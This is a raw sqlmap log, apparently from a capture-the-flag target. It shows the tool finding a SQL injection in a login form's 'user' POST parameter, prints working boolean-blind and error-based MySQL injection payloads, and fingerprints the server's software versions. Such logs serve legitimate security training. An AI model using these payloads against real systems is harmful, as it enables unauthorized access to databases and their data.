 [14:57:49] [INFO] testing 'MySQL UNION query (48) - 41 to 60 columns'
[14:58:12] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[14:58:15] [INFO] testing 'MySQL UNION query (48) - 61 to 80 columns'
[14:58:20] [INFO] testing 'MySQL UNION query (48) - 81 to 100 columns'
POST parameter 'user' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 403 HTTP(s) requests:
---
Parameter: user (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: user=asd' RLIKE (SELECT (CASE WHEN (3734=3734) THEN 0x617364 ELSE 0x28 END))-- qAkr&password=asd&login=yes
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: user=asd' AND (SELECT 5563 FROM(SELECT COUNT(*),CONCAT(0x7162766a71,(SELECT (ELT(5563=5563,1))),0x71627a7a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)--
mLUu&password=asd&login=yes
---
[14:58:25] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.0
[14:58:25] [INFO] fetched data logged to text files under 'C:\Users\18145\.sqlmap\output\ctf.xjnu.edu.cn'
[*] shutting down at 14:58:25